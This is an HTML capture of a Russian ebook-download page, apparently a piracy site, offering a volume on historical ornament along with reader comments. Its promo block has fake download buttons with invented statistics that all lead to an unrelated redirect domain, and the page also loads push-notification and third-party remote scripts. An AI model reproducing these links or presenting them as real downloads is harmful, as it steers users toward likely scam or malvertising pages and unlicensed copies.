

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knigka.info/2007/12/04/ornament-vsekh-vremen-i-stilejj.-tom-1.html
body_size: 15026
content:
<html>
<head>

	<title>Скачать книгу Орнамент всех времен и стилей. Том 1 бесплатно</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="description" content="Название: Орнамент всех времен и стилей. Том 1 Автор: А.А. Кузнецов Издательство: АРТ-РОДНИК ISBN: 5-88896-122-1 Год издания: 2004 Страниц: 267 Язык: Русский Формат: pdf Размер: 130 Мб Описа" />
	<meta name="keywords" content="стилей, искусство, издание, представляет, Орнамент, времен, содержащих, серебра, около, сюжетов, золота, стилейТом, Античное, орнаментальных, отличающиеся, таблицы, орнаментальные, строгой, систематизациейТома, таблиц" />
	<meta name="generator" content="Скачать электронные книги бесплатно с интернет библиотеки Книжка (https://knigka.info)" />
	<meta name="robots" content="all" />
	<meta name="revisit-after" content="1 days" />
	<link rel="search" type="application/opensearchdescription+xml" href="https://knigka.info/engine/opensearch.php" title="Скачать электронные книги бесплатно с интернет библиотеки Книжка" />
	<link rel="alternate" type="application/rss+xml" title="Скачать электронные книги бесплатно с интернет библиотеки Книжка" href="https://knigka.info/rss.xml" />
<meta name="google-site-verification" content="oK588qA4wL5Kv8BcRAcsPoF8_ovxMCb68lK27shW1SA" /> 
<!--c22921232a2257f7ad3c9ec3606761a6-->
<style type="text/css" media="all">
	@import url(/templates/p1rat_black/css/style.css);
	@import url(/templates/p1rat_black/css/engine.css);
	@import url(/templates/p1rat_black/css/tizer.css);
</style>

  
<script type="text/javascript" src="/add.js"></script>
<script type="text/javascript" src="/templates/p1rat_black/script.js"></script>
<script type="text/javascript" src="/templates/p1rat_black/highslide/highslide.js"></script>


<script type="text/javascript">    
    hs.graphicsDir = 'templates/p1rat_black/highslide/graphics/';
    hs.outlineType = null;
</script>

<script language="JavaScript" type="text/javascript" src="/templates/p1rat_black/ie.js"></script>

<style type="text/css">
	#registr {right:0; left:160px;}
  .cdl {top:1px;}
  .cdr {top:8px;}
  .full .cdr {top:11px !important;}
  .inf .cdr {top:9px !important;}
  .faq .cdr {top:9px !important;}
</style>

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script charset="utf-8" async src="https://elpushnot.com/pjs/ABP0nPP_k.js"></script>
	<script src="https://news.2xclick.ru/loader.js" async></script>
	</head>

<body>
	<div id="allsite">
		<div id="right">
			<table id="body">
				<tr>
					<td id="content">						
						<h1>Книга Орнамент всех времен и стилей. Том 1</h1>
							<noindex>
<div id="CNM836" style="text-align:center;display:none" atr836="836"><noindex><a href="/engine/dude/index/leech_out.php?a%3Ahttp%3A%2F%2Fnovostimira.biz" rel="noindex,nofollow"  target="_blank"></noindex><strong>Новости</strong></a></div>
<script type="text/javascript">
    var el = document.getElementById('CNM836');
    if (el && el.getAttribute('atr836', 3)) {
        el.setAttribute('atr836', '');
        var dateNM = new Date();
        var t = Math.floor(dateNM.getTime()/(1000*600));
        var NMces=document.createElement('script');
        NMces.type = 'text/javascript';
        NMces.charset = 'Windows-1251';
        NMces.src='http://c.novostimira.biz/l/836?v='+t;
        el.parentNode.appendChild(NMces);
    }
</script>
</noindex>
							 	
							
						      <div id="lx_375149"></div>						
						<span id='dle-info'></span>
						
						<div id='dle-content'>

<!-- rsya_poster_begin -->
<!-- Yandex.RTB R-A-2394883-3 -->
<div id="yandex_rtb_R-A-2394883-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2394883-3",
		"renderTo": "yandex_rtb_R-A-2394883-3"
	})
})
</script>
<!-- rsya_poster_end -->
<script>var lp_use_agreement = false;</script><noindex><link rel="stylesheet" href="https://knigka.info/lp2/blocks/top/5/css/style.css" type="text/css" media="screen">
<div class="all" id="promo">

<div class="box"><div class="box_left"><div class="box_right">
<div class="name"><img src="https://knigka.info/lp2/blocks/top/5/images/bl_top_name.png" alt="#"></div>
<div class="scale_off"><img src="https://knigka.info/lp2/blocks/top/5/images/load4.gif" alt="#"></div>
<div class="scale_off scale_2"><img src="https://knigka.info/lp2/blocks/top/5/images/load4.gif" alt="#"></div>
</div></div></div>

<div class="t_box">

<table>
  <tbody><tr class="dark">
    <td class="cntr"><img src="https://knigka.info/lp2/blocks/top/5/images/5.gif" alt="#"></td>
    <td><h3>Скачать <a href="http://teikid-fillixees.h6-yj.vv.cc/?r=6160&l=&q=%D0%9E%D1%80%D0%BD%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%20%D0%B2%D1%81%D0%B5%D1%85%20%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%20%D0%B8%20%D1%81%D1%82%D0%B8%D0%BB%D0%B5%D0%B9.%20%D0%A2%D0%BE%D0%BC%201" target="_blank" title="#" rel="nofollow">Орнамент всех времен и стилей. Том 1 полная версия</a></h3></td>
    <td>Скачиваний 118 / Средняя скорость 3035 Kb/s</td>
  </tr>
 <tr>
    <td class="cntr"><img src="https://knigka.info/lp2/blocks/top/5/images/6.gif" alt="#"></td>
    <td><h3>Скачать <a href="http://teikid-fillixees.h6-yj.vv.cc/?r=6160&l=&q=%D0%9E%D1%80%D0%BD%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%20%D0%B2%D1%81%D0%B5%D1%85%20%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%20%D0%B8%20%D1%81%D1%82%D0%B8%D0%BB%D0%B5%D0%B9.%20%D0%A2%D0%BE%D0%BC%201" target="_blank" title="#" rel="nofollow">Орнамент всех времен и стилей. Том 1 На большой скорости</a></h3></td>
    <td>Скачиваний 109 / Средняя скорость 3078 Kb/s</td>
  </tr>
   <tr class="dark">
    <td class="cntr"><img src="https://knigka.info/lp2/blocks/top/5/images/7.gif" alt="#"></td>
    <td><h3>Скачать <a href="http://teikid-fillixees.h6-yj.vv.cc/?r=6160&l=&q=%D0%9E%D1%80%D0%BD%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%20%D0%B2%D1%81%D0%B5%D1%85%20%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%20%D0%B8%20%D1%81%D1%82%D0%B8%D0%BB%D0%B5%D0%B9.%20%D0%A2%D0%BE%D0%BC%201" target="_blank" title="#" rel="nofollow">Орнамент всех времен и стилей. Том 1</a> по <a href="http://teikid-fillixees.h6-yj.vv.cc/?r=6160&l=&q=%D0%9E%D1%80%D0%BD%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%20%D0%B2%D1%81%D0%B5%D1%85%20%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%20%D0%B8%20%D1%81%D1%82%D0%B8%D0%BB%D0%B5%D0%B9.%20%D0%A2%D0%BE%D0%BC%201" target="_blank" title="#" rel="nofollow">прямой ссылке</a></h3></td>
    <td>Скачиваний 158 / Средняя скорость 4070 Kb/s</td>
  </tr>
   <tr>
    <td class="cntr"><img src="https://knigka.info/lp2/blocks/top/5/images/8.gif" alt="#"></td>
    <td><h3>Скачать <a href="http://teikid-fillixees.h6-yj.vv.cc/?r=6160&l=&q=%D0%9E%D1%80%D0%BD%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%20%D0%B2%D1%81%D0%B5%D1%85%20%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%20%D0%B8%20%D1%81%D1%82%D0%B8%D0%BB%D0%B5%D0%B9.%20%D0%A2%D0%BE%D0%BC%201" target="_blank" title="#" rel="nofollow">Орнамент всех времен и стилей. Том 1 torrent</a></h3></td>
    <td>Скачиваний 65 / Средняя скорость 4730 Kb/s</td>
  </tr>
</tbody></table>


</div>



</div></noindex>
<table class="cblock">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			Орнамент всех времен и стилей. Том 1
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/category/design/">Книги Дизайн</a>
		</td>
	</tr>
	<tr>
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span><div style="padding-left:35px;"><a title="Поиск А.А. Кузнецов" href="https://knigka.info/index.php?do=search&amp;subaction=search&amp;story=А.А. Кузнецов" target="_blank">А.А. Кузнецов</a></div></div>
				<div class="d"><span>Год издания:&nbsp;</span>2004</div>
				<div class="d"><span>Формат:&nbsp;</span>pdf</div>
				<div class="d"><span>Издат.:&nbsp;</span><div style="padding-left:39px">АРТ-РОДНИК</div></div>
				<div class="d"><span>Страниц:&nbsp;</span>267</div>
				<div class="d"><span>Размер:&nbsp;</span>130 Мб</div>
				<div class="d"><span>ISBN:&nbsp;</span>5-88896-122-1</div>
				<div class="d"><span>Язык:&nbsp;</span>Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div><div class="rating" style="float:left; padding-top:2px;">&nbsp;(голосов: 0)</div></span><font>Оценка: </font></div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2">

<!-- c32_begin --><div style="text-align: center"><a href="/go32.php" rel="nofollow" target="_blank"><img src="/download32.png"></a></div><!-- c32_end -->
 
						<div><a href="https://knigka.info/uploads/posts/2354073627902001.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="Орнамент всех времен и стилей. Том 1" title="Орнамент всех времен и стилей. Том 1" src="https://knigka.info/uploads/posts/thumbs/2354073627902001.jpeg" /></a></div>Основой для альбома "Орнамент всех времен и стилей", подготовленного издательством в двух томах, послужило издание "L Ornement polychrome", выпущенное в Париже в 1888 году под редакцией Огюста Расинэ, который провел огромную работу, исследуя различные первоисточники, группируя многочисленные сюжеты разных стран, эпох и стилей в гармоничные и хорошо продуманные орнаментальные таблицы, отличающиеся строгой систематизацией.
Тома I и II включают 220 цветных орнаментальных таблиц, с применением золота и серебра, содержащих около 4000 сюжетов всех стилей.
Том I представляет Античное искусство, искусство Азии и Средних веков.
Том II представляет Средневековое искусство, Ренессанс, XVII-XIX века.
Надеемся, что издание не только доставит вам эстетическое удовольствие, но и принесет практическую пользу, так как области применения орнамента весьма разнообразны.
			<table width="100%" style="clear:left;">
				<tr>
					<td>
<div style="font-size: 12px">
<script type="text/javascript" charset="utf-8" defer="defer" async="async" src="http://loader.topadvert.ru/load.js"></script>
</div>
			
					</td>
				</tr>
				<tr>
					<td class="newsbody" colspan=4 style="text-align:center;">

					<script src="/lp2/agreement.js"></script><script>var lp_use_agreement = false;</script><noindex><a href="http://teikid-fillixees.h6-yj.vv.cc/?r=6160&l=&q=%D0%9E%D1%80%D0%BD%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%20%D0%B2%D1%81%D0%B5%D1%85%20%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%20%D0%B8%20%D1%81%D1%82%D0%B8%D0%BB%D0%B5%D0%B9.%20%D0%A2%D0%BE%D0%BC%201" target="_blank" rel="nofollow" target="_blank"><img alt="Скачать Орнамент всех времен и стилей. Том 1 по прямой ссылке" border=0 src="http://journal.knigka.info/templates/p1rat_black/images/pryamaya.gif" /></a></noindex><a href=http://depositfiles.com/files/2398520 rel="nofollow" title="Скачать книгу с depositfiles.com" target=_blank><img alt="http://depositfiles.com/files/2398520" border=0 src="/templates/p1rat_black/images/deposit.gif" /></a><br><br><noindex><script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="big,round,line,horizontal,nocounter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email,print" data-user="1751713237"></div></noindex>
					</td>
				</tr>
				<tr>
					<td class="newsbody" colspan=4><center></center></td>
				</tr>
			</table>
		</td>

	</tr>
	<tr>
		<td class="bot1">
			<!-- <span><i class="look"></i>3396</span> -->
			<!-- <div class="line"></div> -->
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/morozoff/">morozoff</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2007/12/04/ornament-vsekh-vremen-i-stilejj.-tom-1.html"><i class="chat"></i>3</a>
			<div class="line"></div>
			<span><i class="date"></i>4 декабря 2007</span>

			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			<a href="https://knigka.info/2007/12/04/print:page,1,ornament-vsekh-vremen-i-stilejj.-tom-1.html"><img src="/templates/p1rat_black/images/printer.png" title = "Напечатать" border="0"></a>
			<div class="cdr" style="top:5px; _top:11px;"></div>
		</td>
	</tr>
</table>




<!-- rsya_footer_begin -->
<!-- Yandex.RTB R-A-2394883-4 -->
<div id="yandex_rtb_R-A-2394883-4"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2394883-4",
		"renderTo": "yandex_rtb_R-A-2394883-4"
	})
})
</script>
<!-- rsya_footer_end -->

<script>document.write('<table class=\"cblock\" style=\"width:100%;\"><tr><td class=\"cbtitle\"><div class=\"ctl\"></div>       F.A.Q</td><td class=\"where\"><div class=\"ctr\"></div></td></tr><tr><td class=\"about\" colspan=\"2\"<span class="header">Вопрос:</span> Чем открыть файл формата DjVu?<br><span class="header">Ответ:</span> Файл формата DjVu можно открыть при помощи программ <a title="Скачать DjVuReader v2.0.0.27" href="https://knigka.info/2007/01/07/djvureader_v20027.html">DjVuReader v2.0.0.27</a> и <a title="Скачать WinDjView 0.4.3" href="https://knigka.info/2007/03/04/windjview_043.html">WinDjView 0.4.3</a><br><br><span class="header">Вопрос:</span> Чем открыть файл формата pdf?<br><span class="header">Ответ:</span> Файл формата pdf можно открыть при помощи программы <a title="Скачать Adobe Reader 8.1.0" href="https://knigka.info/2007/09/05/adobe_reader_810.html">Adobe Reader 8.1.0</a><br><br><span class="header">Вопрос:</span> Как сачать бесплатно файлы расположенные на файлообменниках?<br><span class="header">Ответ:</span> О том как скачать бесплатно файлы читайте <a title="Прочитать" href="https://knigka.info/2011/10/01/instrukcija-o-skachivanii-falov.html">инструкция о скачивании фалов</a>.</td></tr><tr><td class=\"bot1\"><div class=\"cdl\"></div></td><td class=\"bot2\"><div class=\"cdr\" style=\"top:1px; _top:9px;\"></div></td></tr></table>	');</script>




<script src="/2links.js"></script>

<a name="comment"></a><noindex>
<div class="allcom">
<table class="comment">
	<tr class="com_top">
		<td class="cor1"><div></div></td>
		<td class="cor2"><div></div></td>
	</tr>
	<tr>
		<td colspan="2" class="com_body"><noindex><div id='comm-id-3026'>Где же второй том?! Пожалуйста!!!</div></noindex></td>
	</tr>
	<tr>
		<td class="cor3"><div></div></td>
		<td class="cor4"><div></div></td>
	</tr>
</table>
<table class="com_user">
	<tr>
		<td style="width:10px;">
			<div style="float:left;"><b>#1</b></div>
		</td>
		<td class="say">
			<a href="mailto:vitaly_3d[dog]mail.ru">vitaly_3d</a>
		</td>
		<td class="tdate">
		
			<span><i class="date"></i><script>document.write('6 декабря 2007 19:40');</script></span> 
		</td>
	</tr>
</table>
</div>
</noindex>
<script src="/2links.js"></script><noindex>
<div class="allcom">
<table class="comment">
	<tr class="com_top">
		<td class="cor1"><div></div></td>
		<td class="cor2"><div></div></td>
	</tr>
	<tr>
		<td colspan="2" class="com_body"><noindex><div id='comm-id-3155'>vitaly_3d,<br />второй том &quot;Орнамента всех времён и стилей&quot;, правда в формате jpg, но достаточно качественно сделанный, есть вот <noindex><a href="/engine/dude/index/leech_out.php?a%3Ahttp%3A%2F%2Fwoodtools.10gb.ru%2Fbooks%2Forn_vvs_2%2Forn_vvs_2.htm" rel="noindex,nofollow"  target="_blank"></noindex>здесь</a>.</div></noindex></td>
	</tr>
	<tr>
		<td class="cor3"><div></div></td>
		<td class="cor4"><div></div></td>
	</tr>
</table>
<table class="com_user">
	<tr>
		<td style="width:10px;">
			<div style="float:left;"><b>#2</b></div>
		</td>
		<td class="say">
			<a href="mailto:arinan[dog]inbox.lv">Arinan</a>
		</td>
		<td class="tdate">
		
			<span><i class="date"></i><script>document.write('24 декабря 2007 21:55');</script></span> 
		</td>
	</tr>
</table>
</div>
</noindex>
<script src="/2links.js"></script><noindex>
<div class="allcom">
<table class="comment">
	<tr class="com_top">
		<td class="cor1"><div></div></td>
		<td class="cor2"><div></div></td>
	</tr>
	<tr>
		<td colspan="2" class="com_body"><noindex><div id='comm-id-3795'>Великолепная книга!!! Мне очень понравились оба тома!!!</div></noindex></td>
	</tr>
	<tr>
		<td class="cor3"><div></div></td>
		<td class="cor4"><div></div></td>
	</tr>
</table>
<table class="com_user">
	<tr>
		<td style="width:10px;">
			<div style="float:left;"><b>#3</b></div>
		</td>
		<td class="say">
			<a href="mailto:Monstr101[dog]pochta.ru">Monstr101</a>
		</td>
		<td class="tdate">
		
			<span><i class="date"></i><script>document.write('5 марта 2008 10:17');</script></span> 
		</td>
	</tr>
</table>
</div>
</noindex>
<script src="/2links.js"></script>
<span id='dle-ajax-comments'></span>
<table class="cblock" style="width:100%;">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			Добавление комментария к книге Орнамент всех времен и стилей. Том 1
		</td>
		<td class="where">
			<div class="ctr"></div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2"> 
			<img src="/templates/p1rat_black/images/alert.png" border="0">
			<div style="font-size:14px; color:red; "><script>document.write('Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии в данной новости.');</script></div>
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<div class="cdl"></div>
		</td>
		<td class="bot2 inf">
			<div class="cdr" style="top:1px; _top:9px;"></div>
		</td>
	</tr>
</table>

<!-- gnezdo_footer_begin -->
<div id='containerId345983'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345983,
                containerId: 'containerId345983'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
<!-- gnezdo_footer_end -->

</div><div id="lx_375155"></div>
						<br><br>
						
						<div class="g1">&nbsp;</div>
					</td>
					<td id="menu">
						<div class="mblock">
							<div class="caption"><script>document.write('Навигация');</script></div>
							<div class="mbody">
								<div id="mainmenu">
<a href="https://knigka.info/category/book/" title="Сайт бесплатного скачивания книг с  rapidshare">Книги</a><br>
	<i>... <a href="https://knigka.info/category/tech/" title="Русская техническая литература скачать с научной библиотеки, электронные современные книги бесплатно">Техническая литература</a></i><br>
		<i>...<i>... <a href="https://knigka.info/category/mashin/" title="Скачать книги технологии тяжелого машиностроения (транспортное, энергетическое и др.)">Машиностроение</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/stroy/" title="Скачать книги строительство, строительная литература библиотеки, руководство">Строительство</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/electro/" title="Скачать книги Электротехника и связь, основы знаний технологий">Электротехника и связь</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/norm/" title="Скачать книги нормативно техническая литература бесплатно">Нормативная литература</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/gidravlika/" title="Скачать книги по гидравлике">Гидравлика</a></i></i><br>
		
	<i>... <a href="https://knigka.info/category/gum/" title="Скачать книги гуманитарой литературы бесплатно">Гуманитарная литература</a></i><br>
		<i>...<i>... <a href="https://knigka.info/category/menezhdment/" title="Менеджмент">Менеджмент</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/economics/" title="Экономика">Экономика</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/upravlenie/" title="Управление персоналом">Управление персоналом</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/marketing/" title="Маркетинг">Маркетинг</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/buhgalteru/" title="Бухгалтеру">Бухгалтеру</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/logistika/" title="Логистика">Логистика</a></i></i><br>
		
	<i>... <a href="https://knigka.info/category/comp/" title="Скачать книги компьютеры и сети безплатно - бесплатно электронные книги">Компьютеры и сети</a></i><br>
		<i>...<i>... <a href="https://knigka.info/category/web/" title="Скачать книги по web дизайн сайтов (уроки, примеры, создание страниц на штмл)">WEB-design</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/web_design/" title="Скачать книги: (веб) web дизайн курсы, литература-самоучитель библиотеки лучших дизайнеров">WEB дизайн</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/html/" title="Скачать справочник книга html, самоучитель, руководство пользователя">HTML</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/css/" title="Скачать книги по css стилям (html), справочники, учебники. Таблицы каскадных стилей: верстка текста, меню, div слоями">CSS</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/java_script/" title="Скачать книги java script (справочник самоучитель) примеры меню, скрипты окон,  массивы ...">Java Script</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/php/" title="Скачать книги php (пхп),примеры php программирование,  справочники,  библиотеки бесплатно">PHP</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/ajax/" title="Скачать ajax php книги (примеры, учебники, справочники), скрипты, технологии ajax.net ">AJAX</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/asp_net/" title="Скачать asp net книги, примеры web asp страниц и сайтов">ASP.NET</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/office_applications/" title="Скачать книги office xp (exel,word), учебники для чайников">Офисные приложения</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/microsoft_office/" title="Скачать книги Microsoft office, Word, Project,Outlook, PowerPoint,Excel (учебники, самоучители)">Microsoft Office</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/programming/" title="Самоучители языков программирования, книги скачать бесплатно">Языки программирования</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/assembler/" title="Скачать assembler(ассемблер)программирование книги (самоучитель, учебник) turbo assembler">Assembler</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/c/" title="Скачать visual С, borland С++ (си плюс) программирование самоучитель, c net справочники, исходники,  книги бесплатно">С/С++/Visual C</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/c_/" title="Скачать книги по С#, си # программирование самоучитель, c справочники, исходники,  книги бесплатно">С#</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/delphi/" title="Скачать delphi (делфи) книги, учебники, самоучители. Работа с delphi программированием, примеры, исходники, функции">Delphi</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/perl/" title="Скачать perl учебники, книги. Скрипты perl mysql, функции, строки, массивы">Perl</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/pascal/" title="Скачать turbo pascal (турбо паскаль) программирование,  учебники, книги, справочники бесплатно">Pascal / Turbo Pascal</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/kylix/" title="Скачать kylix учебники, книги, справочники бесплатно">Kylix</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/fortran/" title="Скачать fortran(фортран) книги, компилятор учебники, самоучители бесплатно по программированию">Fortran</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/python/" title="Скачать python программирование книги. язык python учебники, самоучители. Скрипты, примеры бесплатно">Python</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/xml/" title="Скачать xml книги, учебник. Примеры xml, описание, файлы, парсеры.">XML</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/java/" title="Скачать Java книги бесплатно. Библиотека, самоучитель java.">Java</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/basic/" title="Скачать visual basic учебник программирования, книга самоучитель бесплатно">Basic / Visual Basic</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/win32/" title="Скачать win32 api справочник, функции API , программирование">Win32 API</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/bd/" title="Скачать книги Базы данных бесплатно. Создание, примеры.">Базы данных</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/subd/" title="Скачать субд базы книги.Pеляционные субд  характеристики, ошибки">СУБД</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/sql/" title="Скачать sql / mysql книги, учебники, справочники по установке, настройке бесплатно">SQL / MySQL</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/oracle/" title="Скачать oracle книги, учебники по субд oracle sql. Установка, настройка, функции, запросы">Oracle</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/ado_net/" title="Скачать ado.net mysql  книги, учебники, справочники">ADO.NET</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/access/" title="Скачать книги access базы данных, учебники, справочники microsoft access sql">Access</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/interbase/" title="Скачать interbase книги, учебники, справочники бесплатно. Interbase sql примеры и настройка">InterBase</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/link_tech/" title="Скачать книги сетевые технологии, основы обучения, лекции">Сетевые технологии</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/sisco/" title="Скачать cisco  описание, книги, документацию. Маршрутизаторы, коммутаторы cisco - настройка, конфигурирование, команды">Cisco</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/hack/" title="Скачать книги хакерство и хакинг. Взлом сайта, руткиты (rootkit), dos атаки">Хакерство</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/comp_seti/" title="Скачать Компьютерные сети книги, виды сетей:  беспроводные, локальные, нейронные, оптические. Компьютерные сети -  администрирование, монтаж, установк">Компьютерные сети</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/kriptograf/" title="Скачать книги по криптографии (криптологии). Методы и основы прикладной криптографии.">Криптография</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/comp_security/" title="Скачать Компьютерная безопасность книги. Защита информации (средства, методы, системы, основы)">Компьютерная безопасность</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/ip_phone/" title="Скачать ip телефония(принципы) книги бесплатно ">IP телефония</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/os/" title="Скачать книги windows, linux. Администрирование windows. Виды, установка, загрузка">Операционные системы</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/windows/" title="Скачать книги windows xp, server 2003, vista. Faq , учебники, самоучители.">Windows</a></i></i></i><br>
